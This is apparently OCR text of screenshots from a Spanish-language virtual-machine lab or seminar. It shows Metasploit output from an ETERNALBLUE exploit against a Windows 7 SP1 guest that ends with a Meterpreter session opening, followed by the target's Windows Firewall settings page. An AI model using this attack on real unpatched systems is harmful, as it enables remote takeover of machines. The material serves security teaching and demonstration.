 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Navegado
web
f.pcapng
[*] 10.0.2.5:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.5:445 - Connecting to target for exploitation.
[+] 10.0.2.5:445 - Connection established for exploitation.
[+] 10.0.2.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.5:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.5:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.0.2.5:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.0.2.5:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.0.2.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.5:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.5:445 - Starting non-paged pool grooming
[+] 10.0.2.5:445 - Sending SMBv2 buffers
[+] 10.0.2.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.5:445 - Sending final SMBv2 buffers.
[*] 10.0.2.5:445 - Sending last fragment of exploit packet!
[*] 10.0.2.5:445 - Receiving response from exploit packet
[+] 10.0.2.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.5:445 - Sending egg to corrupted connection.
[*] 10.0.2.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.5:49160) at 2020-10-07 22:04:08 -0500
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > eixt
CTRL DERECHA
ESP
10:28 p. m.
7/10/2020
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control Todos los elementos de Panel de control Firewall de Windows
Buscar en e...
Ventana principal del Panel de control
Permitir un programa o una característica a través de Firewall de Windows
Cambiar la configuración de notificaciones
Activar o desactivar Firewall de Windows
Restaurar valores predeterminados
Configuración avanzada
Solución de problemas de red
Vea también
Centro de actividades
Centro de redes y recursos compartidos
Ayude a proteger su equipo con Firewall de Windows
Firewall de Windows ayuda a impedir que hackers o software malintencionado obtengan acceso al equipo a
través de Internet o de una red.
¿Cómo me ayuda un firewall a proteger mi equipo?
¿Qué son las ubicaciones de red?
Redes domésticas o de trabajo (privadas) No conectado
Redes públicas Conectado
Redes en lugares públicos como aeropuertos o cafeterías
Estado de Firewall de Windows: Activado
Conexiones entrantes: Bloquear todas las conexiones a los programas que
no estén en la lista de programas permitidos
Redes públicas activas: Red 3
Estado de notificación: Notificarme cuando Firewall de Windows bloquee un
nuevo programa
Windows 7
Compilación 7601
Windows no es original
10:28 p.m.
07/10/2020
CTRL DERECHA
10:28 p. m.
7/10/2020